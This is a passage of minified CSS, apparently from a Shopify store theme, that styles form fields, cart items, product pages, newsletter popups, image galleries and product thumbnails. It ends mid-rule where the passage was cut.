input[type=number],.search_form input[type=date],.search_form input[type=month],.search_form input[type=week],.search_form input[type=time],.search_form input[type=range],.search_form input[type=color],.search_form select,.search_form textarea{height:35px;min-height:35px}input[type=text]:active,input[type=text]:focus,input[type=password]:active,input[type=password]:focus,input[type=email]:active,input[type=email]:focus,input[type=search]:active,input[type=search]:focus,input[type=url]:active,input[type=url]:focus,input[type=tel]:active,input[type=tel]:focus,input[type=number]:active,input[type=number]:focus,input[type=date]:active,input[type=date]:focus,input[type=month]:active,input[type=month]:focus,input[type=week]:active,input[type=week]:focus,input[type=time]:active,input[type=time]:focus,input[type=range]:active,input[type=range]:focus,input[type=color]:active,input[type=color]:focus,select:active,select:focus,textarea:active,textarea:focus{border:1px solid #aaa;color:#444}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=text]::-ms-clear{display:none;width:0;height:0}input[type=text]::-ms-reveal{display:none;width:0;height:0}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=number]{-moz-appearance:textfield}select::-ms-expand{display:none}select{background:#fff url(//www.maplenest.com/cdn/shop/t/44/assets/select.png?v=163443801653745187891680844890) no-repeat 96% 50%;background-size:18px 12px;padding:8px 14px;border-radius:0;border:1px solid #d9dbdc;-webkit-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;-moz-appearance:none;text-indent:.01px;text-overflow:""}label,legend,.option_title{display:block;font-weight:700;font-size:13px;text-align:left;margin-bottom:5px;text-transform:uppercase}input[type=checkbox]{display:inline}label span,legend span{font-weight:700;font-size:13px;color:#444}textarea{min-height:80px;padding:9px}@media (max-width: 480px){textarea{padding:8px;font-size:11px}}input.sign_up[type=submit]{margin-left:5px;display:inline-block}input.contact_email[type=email]{width:320px;display:inline-block;float:left}.btn.action_button,input.btn.action_button[type=submit],input.btn.action_button[type=button]{width:inherit}#target{padding:20px;text-align:center}.items_left{color:#8c8b8b}.quantity_label{display:inline;font-size:smaller}.remove_item a{font-size:smaller;color:#000}input.quantity{width:48px;display:inline;margin-bottom:0;padding:8px 5px}ul.cart_items{padding-bottom:0}.cart_content li.cart_item a,.cart_content li.cart_item a:active,.cart_content li.cart_item a:focus{font-size:small}.cart_content li.cart_item{padding:0 0 10px;margin-bottom:10px;border-bottom:1px solid #bfbfbf}li.cart_item a,li.cart_item a:active,#header li.cart_item a,#header li.cart_item a:active{position:relative;font-size:inherit;text-align:left}ul.cart_items li:last-child{border:0;padding-bottom:0;margin-bottom:0}.cart_image{padding-right:20px;max-width:100px;text-align:center;float:left}a.continue{text-align:right;font-size:32px;margin-right:15px!important;padding:10px 0 5px!important;opacity:.8}a.continue:hover{opacity:1}.empty_cart{text-align:center;font-size:18px;padding:40px 0 25px;color:inherit}input[type=button].get-rates.action_button{margin-top:0}#get-rates-submit{margin-top:-1px}#customer_login{margin-bottom:2px}.multi_select{display:none}.container .align_right--images>div.columns{float:right}.vendor{margin-bottom:20px;font-size:17px}.vendor a{color:#333;font-weight:500}.product-template .vendor{display:block}.section.product_section{margin-top:10px}.product_section .description{margin-bottom:15px;overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-word;word-break:break-word}.modal_price{padding-bottom:8px;display:block}.modal_price>span{display:inline-block;margin:0 5px 0 0}.product_section .description.bottom{border-bottom:none;border-top:solid 1px #ececec;padding-top:10px}.sale_banner_product,.new_banner_product,.preorder_banner_product{font-family:Rubik;font-weight:400;font-size:14px;text-transform:uppercase;letter-spacing:0px;text-align:center;color:#fff;margin-bottom:13px;display:inline-block;font-size:15px;white-space:nowrap;border-radius:50%;width:70px;height:70px;line-height:70px;padding:0}@media (max-width: 749px){.sale_banner_product,.new_banner_product,.preorder_banner_product{top:5px;right:5px;width:58px;height:50px;line-height:50px}}.sale_banner_product{background:#c33218}.new_banner_product,.preorder_banner_product{background:#333}.preorder_banner_product,.product-list .thumbnail .preorder_banner{font-size:12px}@media (max-width: 749px){.preorder_banner_product,.product-list .thumbnail .preorder_banner{font-size:8px}}.product_links{margin-bottom:8px;font-size:.9em;border-top:1px solid #bfbfbf;padding:10px 0 5px}.product_links p{margin:2px 0}.social_buttons{border-top:1px solid #bfbfbf;padding-top:15px;font-size:1em;margin-bottom:25px;margin-top:5px}@media (max-width: 749px){.social_buttons{text-align:center;margin-bottom:5px;padding-top:15px}}.share_article .social_buttons{border-top:none;padding-top:15px}.share-btn{display:inline-block;text-align:center;font-size:1.2em;margin-right:6px;margin-bottom:10px}.share-btn a{color:#fff;padding:10px 10px 8px;border:solid 1px #bfbfbf;display:inline-block;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.icon-twitter-share:before{color:#09aeec}.icon-twitter-share:hover{background-color:#09aeec;border-color:#09aeec;color:#fff}.icon-twitter-share:hover:before{color:#fff}.icon-facebook-share:before{color:#49659d}.icon-facebook-share:hover{background-color:#49659d;border-color:#49659d;color:#fff}.icon-facebook-share:hover:before{color:#fff}.icon-gplus-share:before{color:#cc3a2b}.icon-gplus-share:hover{background-color:#cc3a2b;border-color:#cc3a2b;color:#fff}.icon-gplus-share:hover:before{color:#fff}.icon-pinterest-share:before{color:#cb1f2a}.icon-pinterest-share:hover{background-color:#cb1f2a;border-color:#cb1f2a;color:#fff}.icon-pinterest-share:hover:before{color:#fff}.icon-mail-share:before{color:#888}.icon-mail-share:hover{background-color:#888;border-color:#888;color:#fff}.icon-mail-share:hover:before{color:#fff}.product-quantity-box .quantity,.product-quantity-box .quantity:focus,.product-quantity-box .product-plus,.product-quantity-box .product-minus{border:#bfbfbf 1px solid;color:#000}.product-quantity-box label{margin-bottom:.5em}.product-quantity-box{margin-right:0;width:25%;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product-quantity-box label{text-align:left}.product-quantity-box .quantity{text-align:center;padding:6px 15px;width:38%;height:42px;border-radius:0;-webkit-appearance:none;float:left}.product-quantity-box .product-plus,.product-quantity-box .product-minus{background:#fff;font-weight:300;position:relative;cursor:pointer;height:42px;display:block;width:25%;text-align:center;float:left}.product-quantity-box .product-plus:hover,.product-quantity-box .product-minus:hover{background:#d9d9d9}@media (max-width: 749px){.product-quantity-box .product-plus,.product-quantity-box .product-minus{display:inline;display:initial;margin:0}}.product-quantity-box .product-plus{border-left:0;font-size:14px;line-height:42px}.product-quantity-box .product-minus{border-right:0;line-height:42px;font-size:16px}.product-quantity-box+.inline_purchase{margin-top:29px;width:55%;float:left}@media (max-width: 749px){.product-quantity-box+.inline_purchase{margin-top:28.5px}}.product_section .contact-form{max-width:400px}@media (max-width: 749px){.product_section .contact-form{max-width:100%}}.product-full_width_images .product_section .description img{display:none}.full-width-product-images img{display:block;width:100%}@media (max-width: 480px){.full-width-product-images .caption.align-center,.full-width-product-images .caption.align-right,.full-width-product-images .caption.align-left{text-align:center}}.similar-items{background:#ececec;padding:10px 20px;margin:0 0 25px;font-size:16px;width:100%;display:inline-block;position:relative}.similar-items h5{font-weight:300;text-transform:none;letter-spacing:normal;margin:0 0 5px;padding:0}.similar-items h5 a{color:#c33218;font-weight:600;font-size:.9em;float:right}.similar-items h5 a:hover{text-decoration:underline}.similar-items ul{list-style:none;margin:0;padding:0}.similar-items ul li{list-style:none}.similar-items .product-grid-image{width:100%;background:#fff;padding:5px;border:1px solid #ececec;position:relative}.similar-items .product-grid-image img{max-width:100%;min-height:100px;display:block;margin:0 auto}.similar-items a{margin:0;opacity:1;display:block}.similar-items a:hover{border:0}.similar-items a:hover figcaption{opacity:1}.similar-items figcaption{padding:10px;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:95%;overflow:hidden;background:#ffffffb3;opacity:0;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.similar-items figcaption p{margin:0}.similar-items .desktop_hide{display:none}.similar-items .mobile_hide{display:block}@media only screen and (max-width: 768px){.similar-items .desktop_hide{display:block}.similar-items .mobile_hide{display:none}}@media screen and (max-width: 767px){.similar-items .flickity-prev-next-button.next{right:0;width:20px}.similar-items .flickity-prev-next-button.previous{left:0;width:20px}}.newsletter-popup.remodal{background-color:#fff;max-width:740px;overflow:hidden;padding:0}@media (max-width: 749px){.newsletter-popup.remodal{line-height:0}}.newsletter-popup.remodal .popup-signup-show--false{display:none}.newsletter-image--true.align-right .remodal-close{left:0}.newsletter-both-names--false .newsletter input[type=text]{width:100%}.newsletter-both-names--true .newsletter input[type=text]{width:49%;float:left}@media (max-width: 480px){.newsletter-both-names--true .newsletter input[type=text]{width:100%}}.newsletter-both-names--true .firstName{margin-right:2%}.newsletter-img{width:40%;display:inline-block;float:right}@media (max-width: 749px){.newsletter-img{width:100%}}.newsletter-img img{width:100%;display:block}.newsletter-info{text-align:center;color:#363636;overflow:hidden;background-color:#fff;height:auto;float:left}@media (max-width: 749px){.newsletter-info{padding:20px;width:100%!important;position:relative}}.newsletter-info input.contact_email[type=email]{width:65%;float:left}@media (max-width: 749px){.newsletter-info input.contact_email[type=email]{width:100%}}.newsletter-info #contact_form input.sign_up[type=submit]{width:calc(35% - 8px);margin-left:8px;float:left}@media (max-width: 749px){.newsletter-info #contact_form input.sign_up[type=submit]{margin-left:0;width:100%}}.newsletter-image--false .newsletter-info{width:100%;position:relative;height:auto;float:none}.align-left .newsletter-info{right:0}.newsletter-description h2{color:#363636;margin-top:0}.newsletter-description{width:60%;padding:30px;margin:0 auto}@media (max-width: 749px){.newsletter-description{font-size:inherit;width:auto}}@media (min-width: 1400px){.newsletter-description{font-size:inherit}}.newsletter-buttons .button{height:auto;background-color:transparent;color:#363636;border:1px solid #363636;transition:background-color .2s cubic-bezier(.55,.09,.68,.53),color .3s linear,border .2s cubic-bezier(.55,.09,.68,.53);line-height:1.5;padding-top:10px;padding-bottom:10px;margin-top:10px;margin-left:8px;margin-right:8px}.newsletter-buttons .button:hover,.newsletter-buttons .button.highlight-true{background-color:#363636;color:#fff;border:1px solid #363636}@media (max-width: 480px){.newsletter-buttons .button{margin-top:5px}}.newsletter_section{-webkit-transform:translate3d(0,0,0);background-color:#f0f0f0;color:#000}.newsletter_section h2{color:#000;margin-top:0}.newsletter_section.newsletter-bgr-true{background-color:#f0f0f0;background-position:center center;background-repeat:no-repeat;background-size:cover}.newsletter_section.newsletter-bgr-true input.contact_email[type=email]{border:0}@media (max-width: 480px){.newsletter_section.newsletter-bgr-true{text-align:center!important}}.section_form{padding:10px 20px}.section_form input[type=email],.section_form input[type=text]{border:0}@media (max-width: 480px){.section_form{padding:0}}.section_form .newsletter-text+.newsletter,.section_form h5+.newsletter{margin-top:15px}.newsletter_section h5{color:#000!important;padding-top:0;margin:0}.newsletter_section .newsletter-text p{margin-bottom:0}.newsletter_section .newsletter,.password-page-row form{display:inline-block;padding-top:0!important;width:450px}@media (max-width: 749px){.newsletter_section .newsletter,.password-page-row form{width:100%}}.shopify-challenge__container{padding:150px 0}table{width:100%}table th{font-weight:500;background:#f9f9f9;text-align:left}table th,table td{padding:4px}table tr{border-bottom:1px solid #DCDCDC}table tr:first-child{border-top:1px solid #DCDCDC}table td,table th{border-right:1px solid #DCDCDC}table td:first-child,table th:first-child{border-left:1px solid #DCDCDC}table .em{font-weight:700}table tr.order_summary td.label{text-align:right}table{margin-bottom:20px}.allow-clickthrough{pointer-events:none!important}.hidden{display:none}.remove{color:#000}.relative{position:relative}.half-bottom{margin-bottom:10px!important}.add-bottom{margin-bottom:20px!important}.right{float:right;position:relative}.left{float:left}.inline{display:inline}.center{text-align:center!important}.relative{position:relative;overflow:hidden}.align_right{text-align:right}.align_left{text-align:left}.text-align--center{text-align:center}.text-align--left{text-align:left}.text-align--right{text-align:right}p.warning{text-align:center;font-weight:700}.warning--quantity{clear:both;display:inline-block}.cart_item p.warning{margin-top:5px}.container div.mobile_only,span.mobile_only,.mobile_only{display:none}.no_border{border:none!important}.extra_padding{padding-top:4px}div.hidden{display:none}div.is-absolute{position:absolute!important;top:0;margin-top:0}.full-width-image{width:100%}#instantclick-bar{background:#c33218;z-index:100000;height:4px}#grid .column,#grid .columns{background:#ddd;height:25px;line-height:25px;margin-bottom:10px;text-align:center;text-transform:uppercase;color:#555;font-size:12px;font-weight:700;border-radius:2px}#grid .column:hover,#grid .columns:hover{background:#bbb;color:#333}#grid .example-grid{overflow:hidden}.quick-shop .product_gallery img{background-color:#fff}.testimonial-section{position:relative}.testimonial-section .set-static{display:flex}.testimonial-section .set-static .caption{position:static;transform:translateY(0);padding:40px;margin:auto}.testimonial-section .set-testimonial-height{height:95%}@media (min-width: 750px){.testimonial-section .darken-bg{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background:#0009}}@media (max-width: 480px){.testimonial-section .testimonial-block .caption{margin:auto;padding:5%}}@media (max-width: 480px){.testimonial-section .testimonial-block .caption.no-white-bg{background-color:#fff}}.testimonial-section .feature_divider{margin:25px auto;width:10%;display:inline-block}@media (max-width: 480px){.testimonial-section .feature_divider{margin:5px auto}}.testimonial-section .testimonial-text{width:80%}.testimonial-section .testimonial-text .subtitle{text-transform:none}@media (max-width: 480px){.testimonial-section .testimonial-text .subtitle{font-weight:400;font-size:14px}}.testimonial-section .testimonial-text h2,.testimonial-section .testimonial-text p{color:#fff}@media (max-width: 480px){.testimonial-section .testimonial-text h2,.testimonial-section .testimonial-text p{color:#000;text-shadow:none}}.testimonial-section .testimonial-block.gallery-cell.use-mobile-color{background-color:#333}.testimonial-section .testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p{color:#fff}.testimonial-section .use-mobile-color .animated{-webkit-animation-delay:.25s;animation-delay:.25s}.testimonial-slideshow,.testimonial-block.gallery-cell{background-color:transparent}.logo-bar{text-align:center;margin-bottom:20px}.logo-bar a{transition:ease all .6s}.logo-bar a:hover{opacity:.6}.logo-bar__item{display:inline-block;vertical-align:middle;max-width:160px;width:200px}.logo-bar__item .image__container{position:relative;padding-top:85%;border:solid 1px #bfbfbf;transition:all .5s ease 0s}.logo-bar__item .image__container img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%;padding:10px}.logo-bar__item .image__container:hover{box-shadow:0 0 12px -2px #0003 inset}@media (min-width: 750px){.logo-bar__item{margin-left:10px;margin-right:10px;width:145px}}@media (max-width: 749px){.logo-bar__item{margin-left:10px;margin-right:10px;width:140px}}@media (max-width: 480px){.logo-bar__item{margin-left:5px;margin-right:5px;width:100px}}div.container.gallery-content{margin-top:0;padding-top:0}.gallery-section.container{padding-top:0;margin-top:0}.gallery-section{text-align:center}.gallery-section .container{padding-bottom:0}.gallery-section .gallery-break{width:100%;clear:both}.gallery-section .display-table{display:table;table-layout:fixed;width:100%;height:100%}.gallery-section .display-table-cell{display:table-cell;vertical-align:middle;float:none}.gallery-section .gallery-image-wrapper,.gallery-section .gallery-empty-wrapper{margin:5px;position:relative}.gallery-section .gallery-empty-wrapper{min-height:150px}.gallery-section .gallery-empty-wrapper:nth-child(2n) .placeholder-svg{background-color:#3333334d}.gallery-section a{display:block}.gallery-section .gallery-image-wrapper .overlay{position:absolute;height:100%;width:100%;background-color:#0009;opacity:0;transition:opacity .3s ease-in}.gallery-section .gallery-image-wrapper .overlay .icon-search{color:#fff;font-size:1.5em;top:50%}.gallery-section .gallery-image-wrapper:hover .overlay{opacity:1}.gallery-section.gallery-horizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.gallery-section.gallery-horizontal i{display:block}.gallery-section.gallery-horizontal img{position:absolute;top:0;vertical-align:bottom;width:100%;height:auto;display:block}.gallery-section.gallery-horizontal .gallery-empty-wrapper{width:190px}.gallery-full{display:inline-block;width:100%}.gallery-full .gallery-image-wrapper,.gallery-full .gallery-empty-wrapper{margin:0}.gallery-full .gallery-empty-wrapper{width:25%}.ie9 .gallery-image-wrapper{width:20%;float:left;display:inline-block}.ie9 .gallery-image-wrapper img{position:relative;max-height:200px}.gallery-section.gallery-classic .gallery-image-wrapper,.gallery-section.gallery-classic .gallery-empty-wrapper{display:block;float:left;margin:0}.gallery-section.gallery-classic .gallery-image-wrapper img,.gallery-section.gallery-classic .gallery-image-wrapper svg,.gallery-section.gallery-classic .gallery-empty-wrapper img,.gallery-section.gallery-classic .gallery-empty-wrapper svg{width:100%;display:block}.gallery-section.gallery-classic .add-padding{padding:5px}.gallery-section.gallery-classic .two-per-row{width:50%}@media only screen and (max-width: 767px){.gallery-section.gallery-classic .two-per-row{width:100%}}.gallery-section.gallery-classic .three-per-row{width:33.333%}@media only screen and (max-width: 767px){.gallery-section.gallery-classic .three-per-row{width:100%}}.gallery-section.gallery-classic .four-per-row{width:25%}@media only screen and (max-width: 767px){.gallery-section.gallery-classic .four-per-row{width:100%}}.gallery-section.gallery-classic .five-per-row{width:20%}@media only screen and (max-width: 767px){.gallery-section.gallery-classic .five-per-row{width:100%}}.gallery-section.gallery-masonry .masonry{font-size:.85em;margin:10px 0;column-gap:10px;-moz-column-gap:10px;-webkit-column-gap:10px}.gallery-section.gallery-masonry .adjust-columns{column-gap:0px;-moz-column-gap:0px;-webkit-column-gap:0px}.gallery-section.gallery-masonry .adjust-columns .gallery-image-wrapper,.gallery-section.gallery-masonry .adjust-columns .gallery-empty-wrapper{margin-bottom:-8px!important}.gallery-section.gallery-masonry .gallery-image-wrapper,.gallery-section.gallery-masonry .gallery-empty-wrapper{display:inline-block;width:100%;margin:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.gallery-section.gallery-masonry .gallery-image-wrapper img,.gallery-section.gallery-masonry .gallery-image-wrapper svg,.gallery-section.gallery-masonry .gallery-empty-wrapper img,.gallery-section.gallery-masonry .gallery-empty-wrapper svg{width:100%;display:block}.gallery-section.gallery-masonry .two-per-row{-moz-column-count:2;-webkit-column-count:2;column-count:2}@media (max-width: 749px){.gallery-section.gallery-masonry .two-per-row{-moz-column-count:3;-webkit-column-count:3;column-count:3}}@media (max-width: 480px){.gallery-section.gallery-masonry .two-per-row{-moz-column-count:1;-webkit-column-count:1;column-count:1}}.gallery-section.gallery-masonry .three-per-row{-moz-column-count:3;-webkit-column-count:3;column-count:3}@media (max-width: 749px){.gallery-section.gallery-masonry .three-per-row{-moz-column-count:3;-webkit-column-count:3;column-count:3}}@media (max-width: 480px){.gallery-section.gallery-masonry .three-per-row{-moz-column-count:1;-webkit-column-count:1;column-count:1}}.gallery-section.gallery-masonry .four-per-row{-moz-column-count:4;-webkit-column-count:4;column-count:4}@media (max-width: 749px){.gallery-section.gallery-masonry .four-per-row{-moz-column-count:3;-webkit-column-count:3;column-count:3}}@media (max-width: 480px){.gallery-section.gallery-masonry .four-per-row{-moz-column-count:1;-webkit-column-count:1;column-count:1}}.gallery-section.gallery-masonry .five-per-row{-moz-column-count:5;-webkit-column-count:5;column-count:5}@media (max-width: 749px){.gallery-section.gallery-masonry .five-per-row{-moz-column-count:3;-webkit-column-count:3;column-count:3}}@media (max-width: 480px){.gallery-section.gallery-masonry .five-per-row{-moz-column-count:1;-webkit-column-count:1;column-count:1}}.rv-container{display:block}.rv-container .thumbnail:empty{margin-bottom:0}.sidebar .collection_swatches .swatch{float:left}.sidebar .toggle_list .rv-container a:hover{border-color:transparent}.sidebar .toggle_list .rv-container a.product-info__caption.hidden{display:none}@media (max-width: 749px){.sidebar .toggle_list .rv-container a.product-info__caption.hidden{display:block}}.sidebar .recently-viewed__title{display:none}.sidebar .rv-sidebar-element .product_image,.sidebar .rv-sidebar-element .product-info__caption{max-width:75%}.sidebar .rv-sidebar-element .product_image a{display:inline-block}.sidebar .rv-sidebar-element .product_image img{height:auto}@media (max-width: 749px){.sidebar .product-list .thumbnail .title,.sidebar .product-list .thumbnail .price,.sidebar .product-list .thumbnail .brand{text-align:left;display:block}}.sidebar .product-list .thumbnail .thumbnail-overlay{position:relative;opacity:1;z-index:1;background:transparent}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details{position:relative;transform:none;transition:none;opacity:1;text-align:left}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title{color:#000;padding:0}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title,.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .price{font-size:.9vw}.sidebar .product-list .thumbnail .thumbnail-overlay .info{position:relative;font-size:12px;opacity:1;top:0;transform:translateY(0);padding-bottom:0}.sidebar .product-list .thumbnail .thumbnail-overlay .info .quick_shop{display:none}.product-description-bottom .js-recently-viewed.rv-main{clear:both}.rv-box-element .js-recently-viewed-product:nth-child(2),.rv-sidebar-element .js-recently-viewed-product:nth-child(2){display:none}.search-bgr-true{background-position:center center;background-repeat:no-repeat;background-size:cover}.search_header{display:inline-block}.search-section{background-color:#c33218;width:100%;display:inline-block}.search-section h2,.search-section p{color:#fff}.search-section input{font-size:14px;display:inline-block;border:0}.search-section .section_form{padding-top:10px 20px}.search-section .search-container{position:relative;width:100%}.search-section .search-container .search-wrapper{display:inline-block;position:relative;max-width:500px;width:90%}@media (max-width: 749px){.search-section .search-container .search-wrapper{width:100%}}.search-section .search-container .search_button{position:absolute;top:0;right:0;padding-right:10px;background-color:transparent;border-color:transparent;color:#333;font-size:24px}.search-section .search-container .search_button:hover{color:#c33218}div.container{margin:0 auto}.featured_text{font-size:18px;line-height:36px}.large_text{font-size:28px;line-height:50px}div.content{padding:25px 15px 35px}.main_nav div.logo a{padding-top:15px;padding-bottom:15px;display:block;color:#000!important;outline:0}.menu-position--block{font-size:0}.menu-position--block div.logo{width:100%}.menu-position--block .sticky_nav div.logo{display:none}.menu-position--block .text-align--left{width:25%!important;display:inline-block;vertical-align:middle;font-size:14px;float:initial}.menu-position--block .search_header{width:58.34%;display:inline-block;vertical-align:middle;font-size:14px}.menu-position--block .search_header form.search_form{max-width:450px;margin:0 auto}.menu-position--block .search_header .snize-input-style{border-color:#e8e8e8;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.menu-position--block .account_menu{width:16.66%;display:inline-block;vertical-align:middle;font-size:14px}.menu-position--block .account_menu ul{text-align:right;margin:0}.menu-position--block .account_menu li{display:inline-block;vertical-align:middle;margin-bottom:0}.menu-position--block .account_menu a{color:#676767}.menu-position--block .account_menu .mini_cart{height:auto;position:relative;padding:0}.menu-position--block .account_menu .cart_count{line-height:20px;position:absolute;right:-4px;top:-8px;width:20px;height:20px;background-color:#c33218;border-radius:25px;padding:0;color:#fff}div.logo{width:25%;float:left}div.logo img{width:100%}div.logo.text-align--center img{margin:0 auto}div.logo.text-align--left{padding-left:0}.primary_logo{display:block}.secondary_logo{display:none}header.feature_image.secondary_logo--true img.primary_logo,header.feature_image.secondary_logo--true img.secondary_logo{display:none}header.secondary_logo--true:not(.feature_image) img.secondary_logo{display:none!important}header.secondary_logo--true:not(.feature_image) img.primary_logo{display:block!important}div.section{margin:0}.featured_content,.featured_content h1,.featured_content h2,.featured_content h3,.featured_content h4,.featured_content h5,.featured_content h6{color:#363636}.featured_content{background-color:#f1f1f1}.nav_arrows{float:right}.sku{margin:0 0 5px;display:inline-block;padding-top:1px}.cart-section .sku{font-size:13px}@media (max-width: 480px){.cart-section .sku{padding-top:0;font-size:11px;margin-bottom:0;line-height:11px}}.product-meta .sku{display:inline-block;border-left:1px solid #a5a5a5;padding-left:7px;margin:0 0 0 7px}.qualifies_free_ship{display:inline-block;padding-left:21px;margin-bottom:8px;color:#c33218;font-weight:500;background:url(//www.maplenest.com/cdn/shop/t/44/assets/right-mark_small.png?v=77666766130244289791680844890) no-repeat 1px 3px}#category{width:100%}.paginate,.load-more{text-align:center;margin-bottom:20px}.paginate .page a,.paginate .current,a.tag{border:solid 1px #bfbfbf;margin:10px 5px;color:#191919;padding:.5rem 1rem;display:inline-block}.paginate .page a:hover,.paginate .current:hover,a.tag:hover{color:#191919;border:solid 1px #191919}@media (max-width: 749px){.paginate .page a,.paginate .current,a.tag{padding:.4rem .8rem}}@media (max-width: 480px){.paginate .page a,.paginate .current,a.tag{padding:.1rem .3rem;margin:2px;font-size:11px;line-height:13px}}.paginate .current{color:#191919;border:solid 1px #191919}.paginate .next,.paginate .prev{display:inline-block;margin:10px 0;padding:.5rem 1rem}@media (max-width: 480px){.paginate .next,.paginate .prev{padding:.1rem .3rem;font-size:11px;line-height:13px}}.paginate .next a,.paginate .prev a,.paginate .next a span,.paginate .prev a span{color:#191919}.load-more{display:none}.collection-template-section .load-more{display:block;clear:both}.load-more__icon{opacity:0;height:0;width:0;transition:all .3s linear;background:url(//www.maplenest.com/cdn/shop/t/44/assets/loader.gif) center center no-repeat;background-size:32px 32px;margin:0 auto}.collection-matrix.loading-in-progress.filter-loading{height:0}.collection-matrix.loading-in-progress+.load-more__icon{width:44px;height:44px;opacity:1}a.tag{font-size:smaller;padding:4px 6px;margin:5px 2px 5px 0}.paginate .deco{border:none}.product-list .thumbnail,.slider-gallery .thumbnail,.list-collections .thumbnail{position:relative;text-align:center;margin-bottom:25px;display:block}.product-list .thumbnail .thumbnail-overlay,.slider-gallery .thumbnail .thumbnail-overlay,.list-collections .thumbnail .thumbnail-overlay{background:#0000;background:#000000b3;z-index:1;position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;overflow:hidden;transition:opacity .3s ease-in}.product-list .thumbnail .thumbnail-overlay>a,.slider-gallery .thumbnail .thumbnail-overlay>a,.list-collections .thumbnail .thumbnail-overlay>a{display:block;position:absolute;top:0;left:0;right:0;bottom:0}@media (max-width: 749px){.product-list .thumbnail .thumbnail-overlay,.slider-gallery .thumbnail .thumbnail-overlay,.list-collections .thumbnail .thumbnail-overlay{display:none}}@media (min-width: 1400px){.product-list .thumbnail .thumbnail-overlay,.slider-gallery .thumbnail .thumbnail-overlay,.list-collections .thumbnail .thumbnail-overlay{line-height:1.5}}.product-list .thumbnail .thumbnail_banner,.slider-gallery .thumbnail .thumbnail_banner,.list-collections .thumbnail .thumbnail_banner{background:#c33218;width:40px;height:40px;position:relative;text-align:center;padding:0}.product-list .thumbnail .thumbnail_banner .sale-text,.slider-gallery .thumbnail .thumbnail_banner .sale-text,.list-collections .thumbnail .thumbnail_banner .sale-text{color:#fff;z-index:11;position:relative;padding:7px 0;display:block;text-align:center;line-height:13px;font-size:17px}.product-list .thumbnail .thumbnail_banner .sale-text small,.slider-gallery .thumbnail .thumbnail_banner .sale-text small,.list-collections .thumbnail .thumbnail_banner .sale-text small{font-size:60%}@media (max-width: 480px){.product-list .thumbnail .thumbnail_banner .sale-text,.slider-gallery .thumbnail .thumbnail_banner .sale-text,.list-collections .thumbnail .thumbnail_banner .sale-text{padding:4px 0;font-size:14px;line-height:11px}}.product-list .thumbnail .thumbnail_banner:before,.product-list .thumbnail .thumbnail_banner:after,.slider-gallery .thumbnail .thumbnail_banner:before,.slider-gallery .thumbnail .thumbnail_banner:after,.list-collections .thumbnail .thumbnail_banner:before,.list-collections .thumbnail .thumbnail_banner:after{content:"";position:absolute;top:0;left:0;height:40px;width:40px;background:#c33218}@media (max-width: 480px){.product-list .thumbnail .thumbnail_banner:before,.product-list .thumbnail .thumbnail_banner:after,.slider-gallery .thumbnail .thumbnail_banner:before,.slider-gallery .thumbnail .thumbnail_banner:after,.list-collections .thumbnail .thumbnail_banner:before,.list-collections .thumbnail .thumbnail_banner:after{height:30px;width:30px}}.product-list .thumbnail .thumbnail_banner:before,.slider-gallery .thumbnail .thumbnail_banner:before,.list-collections .thumbnail .thumbnail_banner:before{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);-ms-transform:rotate(30deg);-o-transform:rotate(30deg)}.product-list .thumbnail .thumbnail_banner:after,.slider-gallery .thumbnail .thumbnail_banner:after,.list-collections .thumbnail .thumbnail_banner:after{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg)}@media (max-width: 749px){.product-list .thumbnail .thumbnail_banner,.slider-gallery .thumbnail .thumbnail_banner,.list-collections .thumbnail .thumbnail_banner{line-height:50px}}@media (max-width: 480px){.product-list .thumbnail .thumbnail_banner,.slider-gallery .thumbnail .thumbnail_banner,.list-collections .thumbnail .thumbnail_banner{height:30px;width:30px}}.product-list .thumbnail img,.slider-gallery .thumbnail img,.list-collections .thumbnail img{vertical-align:bottom;transition:opacity .3s ease-in;width:100%}.product-list .thumbnail .product-info__caption,.slider-gallery .thumbnail .product-info__caption,.list-collections .thumbnail .product-info__caption{display:block}@media (max-width: 749px){.product-list .thumbnail .product-info__caption,.slider-gallery .thumbnail .product-info__caption,.list-collections .thumbnail .product-info__caption{display:block}}@media (max-width: 749px){.product-list .thumbnail,.slider-gallery .thumbnail,.list-collections .thumbnail{margin-bottom:0}}img.nextdaylabel{position:absolute;top:0;left:0;width:66px!important;z-index:999;background:0;border:0}@media (max-width: 749px){.touchevents .product-info__caption{display:block}.touchevents .thumbnail-overlay{display:none}}.hidden-product-link{line-height:0;font-size:0;color:transparent;display:block;position:absolute;top:0;left:0;right:0;bottom:0}.featured_collections .thumbnail{text-align:center}.quick_shop,.view_all{font-family:Rubik;font-weight:400;font-size:14px;text-transform:uppercase;letter-spacing:0px;cursor:pointer;position:relative;display:inline-block;border:1px solid #000000;padding:5px 15px;margin-top:5px;color:#000;opacity:0;pointer-events:all;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);transition:opacity .3s ease-out,transform 